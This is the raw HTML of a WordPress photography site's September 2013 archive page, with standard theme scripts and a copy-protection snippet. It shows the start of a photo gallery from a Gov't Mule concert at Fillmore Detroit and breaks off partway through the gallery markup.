

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kensettlephotos.com/2013/09/
body_size: 12728
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>September &lsaquo; 2013 &lsaquo; Ken Settle Photography</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.kensettlephotos.com/wp-content/themes/Atlas/style.css" />
<link rel="pingback" href="http://www.kensettlephotos.com/xmlrpc.php" />


<!-- Template stylesheet -->

<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script>
<script type="text/javascript" charset="utf-8" src="http://ajax.googleapis.com/ajax/libs/swfobject/2.1/swfobject.js"></script>

 

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.kensettlephotos.com' />
<link rel="alternate" type="application/rss+xml" title="Ken Settle Photography &raquo; Feed" href="http://www.kensettlephotos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ken Settle Photography &raquo; Comments Feed" href="http://www.kensettlephotos.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.kensettlephotos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='screen_css-css' href='http://www.kensettlephotos.com/wp-content/themes/Atlas/css/screen.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox_css-css' href='http://www.kensettlephotos.com/wp-content/themes/Atlas/js/fancybox/jquery.fancybox-1.3.0.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='videojs_css-css' href='http://www.kensettlephotos.com/wp-content/themes/Atlas/js/video-js.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='vim_css-css' href='http://www.kensettlephotos.com/wp-content/themes/Atlas/js/skins/vim.css?ver=1.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.kensettlephotos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.kensettlephotos.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='http://www.kensettlephotos.com/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript">
// <![CDATA[
var colorbox_settings = {};
// ]]>
</script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/themes/Atlas/js/jquery.ui.js?ver=1.6" id="jquery.ui_js-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/themes/Atlas/js/fancybox/jquery.fancybox-1.3.0.js?ver=1.6" id="fancybox_js-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/themes/Atlas/js/jquery.easing.js?ver=1.6" id="jQuery_easing-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/themes/Atlas/js/jquery.nivoslider.js?ver=1.6" id="jQuery_nivo-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/themes/Atlas/js/gmap.js?ver=1.6" id="jQuery_gmap-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/themes/Atlas/js/jquery.validate.js?ver=1.6" id="jQuery_validate-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/themes/Atlas/js/cufon.js?ver=1.6" id="jQuery_cufon-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/themes/Atlas/js/jquery.tubular.js?ver=1.6" id="jquery.tubular.js-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/themes/Atlas/fonts/Marketing_Script_400.font.js?ver=1.6" id="cufon_font-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/themes/Atlas/js/browser.js?ver=1.6" id="browser_js-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/themes/Atlas/js/video.js?ver=1.6" id="video_js-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/themes/Atlas/js/jquery.backstretch.js?ver=1.6" id="jquery_backstretch-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/themes/Atlas/js/hint.js?ver=1.6" id="hint.js-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/themes/Atlas/js/supersized.3.1.3.min.js?ver=1.6" id="supersized.3.1.3.min.js-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/themes/Atlas/js/jquery.flip.min.js?ver=1.6" id="jquery.flip.min.js-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/themes/Atlas/js/jquery-mousewheel-3.0.4/jquery.mousewheel.min.js?ver=1.6" id="jquery.mousewheel.min.js-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/themes/Atlas/js/custom.js?ver=1.6" id="custom_js-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/plugins/lightbox-gallery/js/jquery.colorbox.js?ver=6.8.3" id="colorbox-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/plugins/lightbox-gallery/js/jquery-migrate-1.4.1.min.js?ver=6.8.3" id="lg-jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/plugins/lightbox-gallery/js/jquery.tooltip.js?ver=6.8.3" id="tooltip-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/plugins/lightbox-gallery/lightbox-gallery.js?ver=6.8.3" id="lightbox-gallery-js"></script>
<link rel="https://api.w.org/" href="http://www.kensettlephotos.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.kensettlephotos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="stylesheet" type="text/css" href="http://www.kensettlephotos.com/wp-content/plugins/lightbox-gallery/lightbox-gallery.css" />
<script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
var message="Copyright © Ken Settle Photography";
function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}
document.oncontextmenu=new Function("alert(message);return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!--[if IE]>
<link rel="stylesheet" href="http://www.kensettlephotos.com/wp-content/themes/Atlas/css/ie.css" type="text/css" media="all"/>
<![endif]-->

<!--[if IE 7]>
<link rel="stylesheet" href="http://www.kensettlephotos.com/wp-content/themes/Atlas/css/ie7.css" type="text/css" media="all"/>
<![endif]-->


<style type="text/css">

.post_header h2, h1, h2, h3, h4, h5
{
	color: #ffffff;
}

.nav, .subnav { font-size:11px; }

h1 { font-size:40px; }

h2 { font-size:32px; }

h3 { font-size:26px; }

h4 { font-size:24px; }

h5 { font-size:22px; }

h6 { font-size:18px; }

a { color:#ffffff; }

a:hover, a:active { color:#bdbdbd; }

input[type=submit], input[type=button], a.button, a.comment-reply-link { 
	background: #0563a2;
	background: -webkit-gradient(linear, left top, left bottom, from(#82b1d1), to(#0563a2));
	background: -moz-linear-gradient(top,  #82b1d1,  #0563a2);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#82b1d1', endColorstr='#0563a2');
	text-shadow: -1px 0 1px #333;
}
input[type=submit]:active, input[type=button]:active, a.button:active, a.comment-reply-link:active
{
	background: #0563a2;
	background: -webkit-gradient(linear, left top, left bottom, from(#0563a2), to(#82b1d1));
	background: -moz-linear-gradient(top,  #0563a2,  #82b1d1);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#82b1d1', endColorstr='#0563a2');
}

input[type=submit], input[type=button], a.button { 
	color: #ffffff;
}
input[type=submit]:hover, input[type=button]:hover, a.button:hover
{
	color: #ffffff;
}

input[type=submit], input[type=button], a.button { 
	border: 1px solid #0563a2;
}

.post_header h2, h1, h2, h3, h4, h5
{
	color: #ffffff;
}

</style>

</head>

<body class="archive date wp-theme-Atlas">

	<!-- Begin template wrapper -->
	<div id="wrapper">
	
		<div id="menu_wrapper">
			
			<!-- Begin logo -->
					
									
			<a id="custom_logo" class="logo_wrapper" href="http://www.kensettlephotos.com"><img src="http://www.kensettlephotos.com/wp-content/themes/Atlas/data/1325860436_kensettle_menu_2.png" alt=""/></a>
						
			<!-- End logo -->
		
		    <!-- Begin main nav -->
		    <div class="menu-menu-container"><ul id="main_menu" class="nav"><li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="http://www.kensettlephotos.com/recentwork/">Recent Work</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228"><a href="#">Portfolio</a>
<ul class="sub-menu">
	<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="http://www.kensettlephotos.com/gallery/">Gallery</a></li>
	<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="http://www.kensettlephotos.com/artist-gear-photos/">Artist Gear Photos</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="http://www.kensettlephotos.com/tear-sheets/">Tear Sheets</a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="http://www.kensettlephotos.com/bio/">Bio</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://www.kensettlephotos.com/contact-me/">Contact Me</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="http://www.kensettlephotos.com/clients/">Clients</a></li>
</ul></div>		    
		    <!-- End main nav -->
		    
		</div>

		
				<script type="text/javascript"> 
			jQuery.backstretch( "http://www.kensettlephotos.com/wp-content/themes/Atlas/data/1326078149_Bob Seger_background.jpg", {speed: 'slow'} );
		</script>
				
		<!-- Begin content -->
		<div id="page_content_wrapper">
			
			<div class="inner">

				<!-- Begin main content -->
				<div class="inner_wrapper">

					<div class="sidebar_content">
					
						<h1 class="cufon">				September 2013</h1><br/><hr/>
					
						
						
						<!-- Begin each blog post -->
						<div class="post_wrapper">
						
														
							<br/>
							
							<div class="post_date">
								<div class="month">Sep</div>
								<div class="date">21</div>
								<div class="year">2013</div>
								<div class="comments"><img src="http://www.kensettlephotos.com/wp-content/themes/Atlas/images/comment.png" alt="" class="middle"/>&nbsp;0</div>
							</div>
							<div class="post_header">
								<h3 class="cufon"><a href="http://www.kensettlephotos.com/blog/govt-mule-at-fillmore-detroit-on-september-19-2013/" title="Gov&#8217;t Mule at Fillmore Detroit on September 19, 2013">Gov&#8217;t Mule at Fillmore Detroit on September 19, 2013</a></h3>
							</div>
							
							<br class="clear"/>
							
															<div class="post_excerpt">
							<style type='text/css'>
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 20%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
		</style>
<p>		<!-- see gallery_shortcode() in wp-includes/media.php --></p>
<div id='gallery-1' class='gallery galleryid-5207 gallery-columns-5 gallery-size-thumbnail gallery1'><script type="text/javascript">
// <![CDATA[
	jQuery(document).ready(function () {
		jQuery(".gallery1 a").attr("rel","gallery1");	
		jQuery('a[rel="gallery1"]').colorbox({maxWidth:"95%", maxHeight:"95%",title: function(){ return jQuery(this).children().attr("alt"); }, });
	});
// ]]&gt;
</script></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det001-333x500.jpg" title="" rel="gallery1"><img decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det001-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det003-333x500.jpg" title="" rel="gallery1"><img decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det003-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det004-333x500.jpg" title="" rel="gallery1"><img decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det004-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det006-340x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det006-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det007-343x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Govt-Mule_9-19-13_Fillmore-Det007-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
